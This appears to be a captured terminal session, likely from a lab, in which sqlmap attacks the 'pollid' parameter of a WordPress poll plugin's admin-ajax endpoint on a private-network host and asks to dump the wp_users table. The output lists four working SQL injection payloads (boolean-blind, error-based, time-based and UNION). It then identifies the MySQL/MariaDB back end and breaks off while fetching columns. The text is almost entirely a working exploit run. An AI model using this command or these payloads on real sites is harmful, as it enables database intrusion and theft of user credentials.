 kartuhitam@blackcard ~/Documents/PKSJ/sqlmap $ python sqlmap.py -u "http://192.168.100.19/wordpress/wp-admin/admin-ajax.php" --data="action=spAjaxResults&pollid=1" --th
reads=10 -p pollid --dbms=mysql --level=5 --risk=3 --dump -D wordpress -T wp_users
{1.1.11.1#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 19:06:41
[19:06:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pollid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=spAjaxResults&pollid=1 AND 5810=5810
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: action=spAjaxResults&pollid=1 AND (SELECT 7170 FROM(SELECT COUNT(*),CONCAT(0x71767a7a71,(SELECT (ELT(7170=7170,1))),0x716b787071,FLOOR(RAND(0)*2))x FROM IN
FORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: action=spAjaxResults&pollid=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: action=spAjaxResults&pollid=-4520 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71767a7a71,0x564c6a674c52514d6c676c47515a47425061524668596a74786a737a5
65841595273615347446f64,0x716b787071),NULL-- AKgn
---
[19:06:42] [INFO] testing MySQL
[19:06:42] [INFO] confirming MySQL
[19:06:42] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.28
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[19:06:42] [INFO] fetching columns for table 'wp_users' in database 'wordpress'